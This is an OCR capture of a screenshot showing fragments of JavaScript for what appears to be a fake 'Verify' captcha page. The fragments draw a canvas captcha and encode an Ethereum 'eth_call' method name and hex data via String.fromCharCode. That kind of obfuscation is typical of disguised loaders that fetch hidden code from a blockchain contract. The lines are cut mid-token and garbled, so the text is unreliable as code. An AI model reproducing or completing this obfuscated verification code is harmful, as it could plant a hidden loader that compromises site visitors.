
ar i=0;i<15;i++)
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify